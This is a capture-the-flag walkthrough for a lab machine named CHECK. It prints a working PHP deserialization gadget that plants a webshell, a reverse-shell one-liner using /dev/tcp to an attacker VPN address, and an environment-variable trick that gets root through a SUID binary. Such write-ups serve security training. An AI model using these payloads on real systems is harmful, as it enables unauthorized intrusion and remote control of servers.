Introduction

This write-up refers to the CHECKmachine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. Therefore, we will use a tool called nmap.

We observed the presence of port 80 hosting a web service and port 22 corresponding to SSH.
When accessing the web application, we observed that it is a template of a website about a music band, with an apparently static structure and no visible dynamic functionality.

Since the application appears to have no visible functionality, we can adopt another approach by performing fuzzing to identify relevant files or directories that may be present on the server.

After performing fuzzing using the fuzz-Bo0oM.txt wordlist from SecLists, we identified the file backup.zip. It is possible to download it, extract its contents, and open the file contact.php in VSCode to facilitate code reading and analysis.


When analyzing the code, we can quickly identify an insecure deserialization vulnerability.
The variable $check is deserialized directly from user input ($_GET['check']). Since we have control over the properties of the Send class, it is possible to manipulate the value of $send_file to define an arbitrary path and $message to insert malicious content, thus allowing us to overwrite or create files on the server.
Based on this vulnerability, we can create a gadget that will save our webshell (wshell.php) in the root directory of the application, allowing remote code execution (RCE). The following code manipulates the properties of the Send class to define the webshell path and insert malicious PHP code:
<?php
class Send {
public $send_file = "../../../../../var/www/html/wshell.php";
public $message = "<?php system(\$_GET[0]); ?>";

public function __destruct() {
file_put_contents(__DIR__ . '/' . $this->send_file, $this->message, FILE_APPEND);
}
}

$payload = new Send();
$payload->send_file;
$payload->message;

echo urlencode(serialize($payload));


We can then access the file contact.php and insert our payload into the check query string.

After completing this step, we can access /wshell.php?0=<command-here>


After confirming that we have RCE, we can now obtain a reverse shell.

<?php
$reverse = "/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'";
echo urlencode($reverse);


Netcat listener to receive the connection:

After establishing the reverse shell, we access the /opt directory and obtain our first flag.

When searching for binaries with the SUID permission using the command find / -perm /4000 2>/dev/null, we identified the binary checker. When executing it, the following message is returned you are not root, sorry.


Since we do not have a clear understanding of how this binary works, we can transfer it to our local machine and perform reverse engineering analysis using Ghidra. This allows us to examine the code and understand the behavior of the binary to identify possible vulnerabilities or relevant functionality.
Local machine:


Server:



After opening the binary in Ghidra, we navigate to Functions → main, which allows us to view the source logic of the checker binary. After analysis, we identified that the binary checks the environment variable i_am_root. If the variable is present, it grants access to a shell with root privileges. Otherwise, it displays the message you are not root, sorry.



Based on this behavior, we can define the environment variable using the command: export i_am_root=1. Then execute the checker binary again. This will grant us a shell with root privileges, allowing access to the /root directory and retrieval of the final flag.

